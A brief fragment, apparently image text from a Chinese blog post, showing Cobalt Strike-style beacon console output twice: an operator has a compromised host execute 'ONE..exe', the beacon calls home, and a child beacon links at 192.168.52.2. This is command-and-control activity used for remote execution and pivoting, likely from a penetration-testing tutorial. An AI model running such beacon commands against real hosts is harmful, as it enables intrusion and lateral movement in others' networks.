 beacon> execute ONE..exe
[*] Tasked beacon to execute: ONE..exe
[+] host called home, sent: 16 bytes
[+] established link to child beacon: 192.168.52.2
CSDN @. iDea.
beacon> execute ONE..exe
[*] Tasked beacon to execute: ONE..exe
[+] host called home, sent: 16 bytes
[+] established link to child beacon: 192.168.52.2
CSDN @. iDea.